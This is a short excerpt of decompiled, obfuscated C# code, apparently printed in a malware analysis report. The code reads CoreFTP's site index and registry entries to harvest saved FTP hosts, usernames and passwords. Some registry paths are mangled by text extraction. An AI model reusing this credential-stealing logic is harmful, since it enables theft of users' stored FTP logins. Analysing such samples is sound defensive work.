 {
string string_ = Interaction.Environ("APPDATA") + "\\CoreFTP\\sites.idx";
string str = global::A.b.c(string_);
string text = global::A.b.D("HKEY_CURRENT_USER\\Software\\FTPWare\\COREFTP\
\Sites\\" + str + "Host");
global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" + str + "Port");
string text2 = global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" +
str + "User");
string text3 = global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" +
str + "PW");
global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" + str + "Name");
string text4 = "CoreFTP";